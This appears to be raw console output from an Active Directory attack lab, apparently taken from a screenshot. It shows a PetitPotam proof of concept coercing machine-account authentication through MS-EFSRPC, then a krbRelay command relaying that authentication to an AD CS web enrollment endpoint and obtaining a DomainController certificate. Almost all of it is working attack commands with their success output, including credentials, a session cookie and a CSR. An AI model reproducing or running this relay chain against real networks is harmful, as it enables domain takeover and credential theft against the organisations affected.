 root@kali-andrea:~# python pp.py  -u user15 -p Superpass* adcs-mylab1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYB
AAAA 192.168.212.21
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.212.21[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Select C:\Windows\system32\cmd.exe
:\temp>krbRelay-andrea.exe -spn http/adcs-mylab.mylab.local -smbhost dc-2 -redirecthost adcs-mylab1UWhRCAAAAAAAAAAAAAAAAAAA
AAAAAAAAAwbEAYBAAAA -endpoint certsrv  -adcs DomainController
*] Socket Server Start
*] Client connected: [::ffff:192.168.1.88]:51990
*] sending smbNegotiateProtocolResponse
*] sending smb2NegotiateProtocolResponse
*] Got AP-REQ
+] HTTP session established
*] Authentication Cookie;
ASPSESSIONIDQCCQDTBC=LJALGINDLCJHDMOGGAAMAJHG; path=/
*] CSR Request:
-----BEGIN+CERTIFICATE+REQUEST-----MIIETjCCAjYCAQAwCzEJMAcGA1UEAwwAMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAmwy2djpXJz57F
Wv4e8G5M03s3ep%2bSCKsq2xqJ25DmL%2bkN/2qTntnjke1BFhfYm2wtaSd/k9XACPhkwSPrmW7nCQQBIt4XBUMbxKCHhJ%2bTpjbo7S5Xgmm5LcPoEclkfKizd
duKZkOplrfxzIhSwq4ICYCKPyDmH9KZjy9AcmqKi/LUgTHOq8RCanuh53cSpKv39XBi2j5ct6CxBISPsQF4kHWkIiz/Lnd8rckALZnaNfggrmZhuajtkEp3wXI7
dVWVzUKgvHGhmdc0XuWgNwpgpUO2tbu%2b3Pwv7VyKE/GaqvigHOmeRd4owj2p7nt0IlYzgzOCMCVzZLN5KcTUJT1GNl0pYLcc6dLOy1S6t7iArNdjJDfb9NJfC
r0L5H34W0Xvjmw5XnvSR06rC4VCOGsnUeFex0AVUg/bFGN2ek2rKn4z9NHO7HV64twhdVRbJgsKAy0IoyUZ4cKYyemJKFmFAReNnnVolAAlbXE61ckDnA8Jhxu9
d08pPFSL890X%2bC60CFiYjgd1AvXJYmVDts%2br8oocVQG8mDCeDwhgyD8ztCi22TIiUlgjpnDcCiEDqittyQbGlHDCooPak5gEKtmdIF8E8VPwK6Sf12pulNR
PAGWaCHFh39cNTop%2bNg7Jjo%2b%2bn03OjWZSYPkOgjy7bRbtsTpVw2P1bGSLc6o6ECAwEAATANBgkqhkiG9w0BAQsFAAOCAgEAkRQdIHIE7kTqZZ3k755grJS
YjCHEM6basYAzj4W3i4ZL15MTdD5CcPYsoF9tlTY8sc3aB8qFj0T3FjDJvm4kma0bDxtpNsedTBypQK8nPviYc6oUJZL/3kbawR5aLXRwC4oKY3N6JMT3NAPVdr
sITzNdvc0bjQ%2b0YRxebIkKlq1kBBQykta5hxxh1//GFwWQlS8Mal0w8b2YWq6ZUh4e/pdHoxhBI1kO6kCpJjQkFaUnR7HAaVDex7J6LrcqfQpqlD0wSVMyB1Y
FsAeG3eooXTRc0XDkeOvjXLsjTJ2e0OusC4/ONQDCmc5VoMeYiOojQaBNXeUdjR36wvGuFyrNibNvfYze%2bohU0y/xGGdoH%2b6M%2bDtYB%2biXSrF4%2bwZA
J6tHHlVWNA5/sFeHLPQ9GM7OPVxB0ItcAz8tOE6PDlklN5uUB8UizoHKF7IvJUSyJIBWX3AVct4DtPgNGaNiw0FIT82eJgRqsW2ALy%2b6eRfycy1Fu%2biaLA7
o1C3Inu2Q8HvX6tl52EhdIrszFxGIt9vmK6ECrCIdFpFAyJIKG8jtVylJSLWSkE7Qpoa5aFL4aKUbSl/iz/i%2bVf1sZdAAp3viNo2OaLwC5npuiU34/SVfh9NG
Z6DqGy8Eu%2bxgv9Ks5WIBTNuT5npQiHWXdREQzIvLh3aoia/fn4qMYzTxk=-----END+CERTIFICATE+REQUEST-----
*] Requesting  certificate
*] Testing: DomainController
+] Found valid template: DomainController
*] SUCCESS (ReqID: 101)